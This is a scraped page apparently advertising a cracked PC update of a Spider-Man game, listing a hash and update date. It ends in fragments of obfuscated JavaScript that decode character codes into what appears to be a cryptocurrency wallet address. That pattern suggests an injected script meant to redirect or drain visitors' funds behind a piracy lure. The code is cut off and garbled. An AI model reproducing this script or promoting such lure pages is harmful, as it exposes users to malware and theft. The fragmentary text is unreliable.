
Skip
to
content
Spider-Man: Miles Morales
Cracked Update for PC 2026
/
Hacks
/ By
admin
🧩 Hash sum → d3787081dcd6d5deaf13c2e9a805f480
Update date:
2026-06-17
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5